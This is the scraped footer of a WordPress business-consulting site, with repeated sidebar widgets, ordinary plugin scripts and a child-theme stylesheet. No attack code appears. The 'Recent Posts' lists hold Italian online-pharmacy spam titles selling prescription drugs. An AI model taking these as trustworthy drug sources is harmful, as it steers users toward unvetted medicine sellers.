		</aside><aside id="recent-comments-13" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-13" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-13" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-13" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-14" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-16" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-14" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-14" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-14" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-14" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside><aside id="search-15" class="widget widget_search"><form method="get" class="search-form" action="http://probot.aglprojects.co.in/">
	<input type="search" class="form-control" placeholder="Search..." value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form></aside>		<aside id="recent-posts-17" class="widget widget_recent_entries">		<h5 class="widget_title">Recent Posts</h5>		<ul>
											<li>
					<a href="http://probot.aglprojects.co.in/migliore-farmacia-online-per-cycrin-10-mg-generico-migliore-farmacia-online-italiana/">Migliore farmacia online per Cycrin 10 mg generico &#8211; Migliore farmacia online italiana</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/21112-2/">(no title)</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/dove-comprare-sildamax-100-mg-a-firenze-probot-aglprojects-co-in/">Dove Comprare Sildamax 100 mg A Firenze | probot.aglprojects.co.in</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/priligy-90-mg-per-ordine/">Priligy 90 mg per ordine</a>
									</li>
											<li>
					<a href="http://probot.aglprojects.co.in/acquistare-paroxetine/">Acquistare Paroxetine</a>
									</li>
					</ul>
		</aside><aside id="recent-comments-15" class="widget widget_recent_comments"><h5 class="widget_title">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ranjith</span> on <a href="http://probot.aglprojects.co.in/saving-tips-from-scratch/#comment-47">Investment Planing</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Sugai</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-55">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-54">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-53">Harvest great ideas from your company’s best assets</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="http://probot.aglprojects.co.in/harvest-great-ideas-from-your-companys-best-assets/#comment-52">Harvest great ideas from your company’s best assets</a></li></ul></aside><aside id="archives-15" class="widget widget_archive"><h5 class="widget_title">Archives</h5>		<ul>
			<li><a href='http://probot.aglprojects.co.in/2024/01/'>January 2024</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/12/'>December 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/07/'>July 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/06/'>June 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/04/'>April 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/03/'>March 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/02/'>February 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2023/01/'>January 2023</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/12/'>December 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/11/'>November 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/10/'>October 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/09/'>September 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/08/'>August 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/07/'>July 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/06/'>June 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/05/'>May 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/04/'>April 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/03/'>March 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2022/02/'>February 2022</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/11/'>November 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/10/'>October 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/09/'>September 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/08/'>August 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/07/'>July 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/06/'>June 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/05/'>May 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/04/'>April 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/03/'>March 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/02/'>February 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2021/01/'>January 2021</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/09/'>September 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2016/01/'>January 2016</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/12/'>December 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/2015/06/'>June 2015</a></li>
	<li><a href='http://probot.aglprojects.co.in/1970/01/'>January 1970</a></li>
		</ul>
		</aside><aside id="categories-15" class="widget widget_categories"><h5 class="widget_title">Categories</h5>		<ul>
	<li class="cat-item cat-item-58"><a href="http://probot.aglprojects.co.in/category/audio/" >audio</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://probot.aglprojects.co.in/category/business-plans/" >Business plans</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://probot.aglprojects.co.in/category/business-plans-de/" >Business plans</a>
</li>
	<li class="cat-item cat-item-88"><a href="http://probot.aglprojects.co.in/category/competitive-research-analysis/" >Competitive research</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://probot.aglprojects.co.in/category/economics/" >Economics</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://probot.aglprojects.co.in/category/finance/" >Finance</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://probot.aglprojects.co.in/category/finance-accounting-de/" >Finance &amp; accounting</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://probot.aglprojects.co.in/category/franchising/" >Franchising</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://probot.aglprojects.co.in/category/funding-trends-de/" >Funding trends</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://probot.aglprojects.co.in/category/innovation/" >Innovation</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://probot.aglprojects.co.in/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://probot.aglprojects.co.in/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://probot.aglprojects.co.in/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://probot.aglprojects.co.in/category/technical/" >Technical</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://probot.aglprojects.co.in/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://probot.aglprojects.co.in/category/video/" >video</a>
</li>
		</ul>
</aside><aside id="meta-15" class="widget widget_meta"><h5 class="widget_title">Meta</h5>			<ul>
						<li><a href="http://probot.aglprojects.co.in/wp-login.php">Log in</a></li>
			<li><a href="http://probot.aglprojects.co.in/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://probot.aglprojects.co.in/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</aside>                        </div>
                                    </div></div>            			</div>
</article> <!-- #post-## -->
</div>

	</div> <!--.container-->
	</div> <!--#main-->
	</div> <!--.content_wrapper-->
	    	<footer id="footer" class="footer style_1">
		
		
			<div class="copyright_row widgets_disabled">
			<div class="container">
				<div class="copyright_row_wr">
                                            																<div class="copyright">
                                                            © 2026 Probot Ventures LLC. All rights reserved                            						</div>
									</div>
			</div>
		</div>
		</footer>
    	</div> <!--#wrapper-->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://probot.aglprojects.co.in/wp-admin/admin-ajax.php";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};var tribe_system_info = {"sysinfo_optin_nonce":"67bca451e2","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"http:\/\/probot.aglprojects.co.in\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked/assets/js/functions.js?ver=2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/probot.aglprojects.co.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"sb_instagram_at":"","font_method":"svg"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/instagram-feed/js/sb-instagram.min.js?ver=1.10.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_063fbff766a43a4cab90114f1f21f80c","fragment_name":"wc_fragments_063fbff766a43a4cab90114f1f21f80c"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"http:\/\/probot.aglprojects.co.in\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/plugins/booked-frontend-agents/js/functions.js?ver=2.1'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/js/bootstrap.min.js?ver=1768953369'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/js/select2.min.js?ver=1768953369'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-content/themes/consulting/assets/js/custom.js?ver=1768953369'></script>
<script type='text/javascript' src='http://probot.aglprojects.co.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://probot.aglprojects.co.in/wp-content/themes/consulting-child/style.css?ver=1768953369
body_size: 2164
content:
/*
    Template: consulting
    Theme Name: Consulting Child Theme
    Theme URI: http://consulting.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: Consulting - Business and Finance WordPress theme. Using Consluting you can easily create a modern website with real content. Easily edit the real content and compose the page layout with drag & drop page builder Consulting is the best ever finance, consulting, brokerage WordPress theme. It’s fully Responsive and Easy to Customize using intuitive Drag & Drop Visual Composer and Theme Options panel in WordPress Customizer.
    Version: 4.0.2
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: blue, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, sticky-post, translation-ready
    Text Domain: consulting-child-theme
*/
body.header_style_3 .top_nav .icon_text .icon { margin-top: 5px;}
body.header_style_3 .header_top { padding: 25px 0 15px;}
.icon_text .text strong { font-weight:bold;}
.icon_text .icon { margin: 5px 10px 0 0;}
body.header_style_3 .top_nav, body.header_style_3:not(.home) .top_nav { background:#000;}
body.header_style_3 .top_nav .icon_text .text { padding-top: 8px;}
.servicesbox h3 { padding:0px; font-size: 24px; line-height: 26px; color: rgba(255, 255, 255, 1); }
.servicesbox a.vc_btn3-color-grey { color: rgba(255, 255, 255, 1) !important; background:#e3002a !important; border:0px !important; font-size: 14px; text-transform:uppercase; }
.servicesbox a.vc_btn3-color-grey:hover { color: #000 !important; background:#fff !important; }
